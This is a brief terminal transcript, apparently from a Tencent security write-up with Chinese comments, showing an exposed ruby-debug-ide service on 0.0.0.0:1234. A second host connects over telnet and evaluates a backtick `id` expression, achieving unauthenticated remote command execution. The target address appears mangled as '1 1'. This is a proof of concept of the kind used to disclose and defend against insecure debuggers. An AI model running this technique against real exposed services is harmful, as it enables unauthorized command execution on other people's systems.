 ubuntu@VM-0-6-ubuntu:/tmp$
启动ruby调试
ubuntu@VM-0-6-ubuntu:/tmp$
ubuntu@VM-0-6-ubuntu:/tmp$ rdebug-ide --host 0.0.0.0 --port 1234 --dispatcher-port 1234 -- test.rb
Fast Debugger (ruby-debug-ide 0.7.0, debase 0.2.4.1, file filtering is supported) listens on 0.0.0.0:1234
test 0
test 1
test 2
test 3
test 4
[root@VM_0_49_centos ~]# telnet 1 1 1234
Trying 1 1...
Connected to 1 1.
Escape character is '^]'.
发送start，程序开始
start
发送pause，程序暂停
pause
<suspended file="/tmp/test.rb" line="5" threadId="1" frames="4"/>
执行命令
<eval expression="`id`" value=""uid=500(ubuntu) gid=500(ubuntu) groups=500(ubuntu),
4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),114(sambashare)\n"" />
security.tencent.com